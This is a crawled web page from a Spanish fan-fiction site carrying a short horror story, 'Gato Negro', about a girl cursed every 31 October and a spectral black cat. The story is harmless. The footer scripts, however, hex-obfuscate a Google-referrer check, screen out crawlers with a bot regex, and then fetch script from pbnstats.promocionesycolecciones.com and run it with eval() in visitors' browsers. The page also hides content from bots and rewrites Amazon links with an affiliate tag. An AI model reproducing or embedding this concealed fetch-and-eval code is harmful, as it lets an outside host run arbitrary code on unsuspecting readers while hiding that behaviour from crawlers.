

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/gato-negro
body_size: 11542
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Gato Negro - Fanfics de Harry Potter</title>

        <meta name="description" content=" Negro. Es todo lo que vi, veo, y posiblemente siempre veré.Negro. Tan negro como el pelaje de un gato.La negrura es infinita, cuando entras en ella, ya nunc...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/gato-negro">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Gato Negro - Fanfics de Harry Potter">

        <meta property="og:description" content=" Negro. Es todo lo que vi, veo, y posiblemente siempre veré.Negro. Tan negro como el pelaje de un gato.La negrura es infinita, cuando entras en ella, ya nunc...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Gato Negro - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/gato-negro/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-05-20T05:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Gato Negro - Fanfics de Harry Potter">

        <meta name="twitter:description" content=" Negro. Es todo lo que vi, veo, y posiblemente siempre veré.Negro. Tan negro como el pelaje de un gato.La negrura es infinita, cuando entras en ella, ya nunc...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Gato Negro - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Gato Negro - Fanfics de Harry Potter",

          "description": " Negro. Es todo lo que vi, veo, y posiblemente siempre ver\u00e9.Negro. Tan negro como el pelaje de un gato.La negrura es infinita, cuando entras en ella, ya nunc...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-05-20T05:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/gato-negro\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/gato-negro\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Gato Negro - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/gato-negro\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8940" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Gato Negro - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Gato Negro - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 20/05/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p> </p><p>Negro. Es todo lo que vi, veo, y posiblemente siempre veré.</p><p>Negro. Tan negro como el pelaje de un gato.</p><p>La negrura es infinita, cuando entras en ella, ya nunca podrás salir. Pero ¿Y si siempre has estado allí?</p><p>Bueno, ahora que recuerdo, creo que además de negrura vi, por única y última vez, unos felinos ojos color blanco hueso en medio de la oscuridad<br/></p><p>Me llamo Mary, y veía cosas- no muy concretas podría decirse- que los demás no pueden ver. Sombras, voces, presencias y mucha oscuridad formaban parte de mi vida. Pensándolo mejor, ahora no estoy completamente segura de que haya estado viva alguna vez, pero si lo estuve, dentro de esta vida, había cosas muy extrañas. Número uno: nunca soñaba. Si tenía sueños mientras dormía, pues simplemente no los recordaba. Cuando mis ojos se cerraban y mi mente caía a la inconsciencia, lo único que veía era una gran capa de negrura. De la que siempre había pensado que algún día no iba despertar. Número dos: siempre me había fascinado lo paranormal. Aunque esa fascinación nunca disipó mis miedos sobre el tema. Sentía que me observaban. Número tres: Tenía alguna clase de maldición con el 31 de Octubre. Cada dos años en esta fecha, me pasaba algo malo a mí o a las personas que conocía. Unos meses después de que nací, el 31 del mes diez, casi muero por una rara enfermedad. En mi cumpleaños número dos mi casa se incendió misteriosamente, y de milagro mi familia logró salir conmigo cargada en brazos. Luego de dos años, cuando tenía cuatro, el perro de mi hermana fue atropellado. Y dos años posteriormente, cuando apenas cumplía ocho, murió mi madre, el último día del mes de Octubre. Y para colmo de males, en ese tiempo la sensación de que me miraban, era más fuerte. Ahora entienden mi preocupación a la llegada de esta fecha, para el que faltaba un poco menos de una semana.</p><p> </p><p> </p><p>28 de Octubre:</p><p> </p><p>-¿Porqué tan decaída Mary? - preguntó mi mejor amiga Alisson, interrumpiendo mis cavilaciones sobre el día que tanto me aterraba.</p><p>- Nada, solo estoy muy pensativa.</p><p>- Siempre lo estas cuando llega Halloween. - dijo muy astutamente. ¡Siempre tan intuitiva! - Mira, si esto es por tu madre, no te preocupes, recuerda que está en un lugar mejor.</p><p>- No es eso, Al. Es que siempre que llega Octubre, llega con él el desastre - confesé con cierta vergüenza.</p><p>- No digas tonterías, amiga mía. Las cosas no funcionan así, todo irá bien, no te preocupes - expresó su tranquilidad y seguridad con esas palabras. Esa tranquilidad no alcanzó a llegarme a mí.</p><p>Tonterías. Como no.</p><p> </p><p>30 de Octubre:</p><p> </p><p>En los anteriores dos días las cosas no habían salido muy bien. Reprobé un examen, mi hermana se rompió un brazo y lastimosamente a mi padre lo habían despedido. Todo iba tomando poco a poco su curso, creía yo. Puede que las cosas no tuvieran mucho sentido, pero mirando mis anteriores años de vida y los acontecimientos que los acompañaron cobraba un poco más de sentido.</p><p>Me interrumpieron a mitad de clase de ciencias para contarme algo. Mi padre había tenido un accidente automovilístico y estaba en el hospital. "Estable" fue el veredicto de los médicos, pero eso a mí no me convencía. </p><p> Todo lo que me había sucedido en la vida, conformaba el mismo hilo conductor. El 31 de Octubre y su maldición estaban cada vez más cerca.</p><p> </p><p>31 de Octubre:</p><p> </p><p>El día no había sido tan malo como yo suponía. Nada de dolores, fracturas ni malas noticias, parecía un día común y corriente.</p><p>Después de clase, visité a mi padre en el centro médico. Hablamos, fue agradable, él se estaba recuperando.</p><p>Cuando salí del hospital, todo sucedió muy rápido. Un maullido se escuchó cerca mío. Me acerqué y vi un gato aparentemente adorable. Lo acaricié, y fue cuando noté que sus ojos no eran verdes, sino blancos, como si estuviera muerto o como si fuera un espíritu.</p><p>Luego, todo lo que recuerdo es que el gato se bajó de la cerca en donde estaba sentado, y empezó a dar vueltas alrededor de mí. Con cada vuelta que daba, el panorama se iba oscureciendo, y lo último que vi fueron sus sombríos y malignos ojos color hueso, en medio de la negrura.</p><p> </p><p><hr><p> </p><p> Y ahora lo único que veo, es una gran capa de negrura. No puedo saber si estoy mirando algo oscuro o estoy con los ojos cerrados. Si estoy muerta o viva, dormida o despierta. Sin entender si lo que viví fue un sueño, o fue real, o incluso si nunca existí. Quiero caerme, desmayarme o morirme si es que todavía estoy viva, pero tengo el presentimiento de que si lo hago, solo me adentraré mas en esta pesada oscuridad.</p><p>No sé si veo la nada, o tal vez este ciega, no lo sé, pero si se una cosa: no tiene sentido. Veo algo que no entiendo, que no tiene sentido. Veo algo simplemente<br/> negro. Veo algo que sinceramente, es muy parecido a lo que creo que fue mi vida.</p><p> </p><p> </p><p><p><hr><p> </p><p> </p><p>En algún lugar (se desconoce su nombre), el espíritu maligno de un gato negro, está sentado en la rama de un árbol, mirando fijamente con sus ojos blancuzcos la luna llena. Esperando a que la maldición del 31 de Octubre recaiga sobre su próxima víctima. Para luego poder atacarla desde la espesa y profunda oscuridad de la noche.</p><p> </p><p> </p><p><img></p><p> </p><p> </p><p> </p><p> </p><p> </p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#6d0f041908010e0518152d140c05020243081e"><span class="__cf_email__" data-cfemail="9dfff4e9f8f1fef5e8e5dde4fcf5f2f2b3f8ee">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#30525944555c53584548704951585f5f1e5543"><span class="__cf_email__" data-cfemail="92f0fbe6f7fef1fae7ead2ebf3fafdfdbcf7e1">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=71725&from=potterfics.es&id=1416')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#0e6c617a676461606267606b4e69636f6762206d6163" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Gato+Negro+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
